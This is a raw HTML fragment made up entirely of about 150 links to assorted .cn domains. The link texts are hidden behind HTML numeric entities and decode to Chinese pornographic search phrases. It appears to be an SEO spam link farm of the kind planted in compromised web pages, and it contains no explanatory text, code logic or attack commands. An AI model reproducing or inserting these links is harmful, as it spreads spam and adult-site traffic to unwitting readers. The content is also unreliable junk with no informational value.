<a href="http://daiyun3aai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://23ov.cn" target="_blank">&#x7279;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678by.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://dqbt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ladywear.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5168;&#x90E8;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://newjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monyn.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://senpengkj.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://ldquan.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://huandy.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://05778.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;91</a>|
<a href="http://365url.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://184ff.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;_&#x4EBA;&#x59BB;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://probes.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x52A8;&#x6700;&#x731B;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://gao41.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fly188.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wowmmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hereweare.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://slf518.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://bblnvt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://kedayi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://lowl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ysec.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svenza.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://wp28.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pointed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanthis.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bizcity.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tjzixuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guawen.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tz35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fundbang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wxmry.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://168rnb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5408.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://gao41.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://muluoy.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shwds.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://tianmingmooc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcedmif.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x725B;&#x725B;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://floradixiron.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://iallensu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnkjcg.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://kefui.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yphc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://dxhome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenuan.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiweixin.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://inszs.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://zisay.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://childworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://persunjn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://g560.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://ccstory.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://tracy2.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://q45.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://modellista.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ptzbz.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://sscfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blog126.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;25p</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://cuolv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jpoint.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxt168.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://21win.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://spashow.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
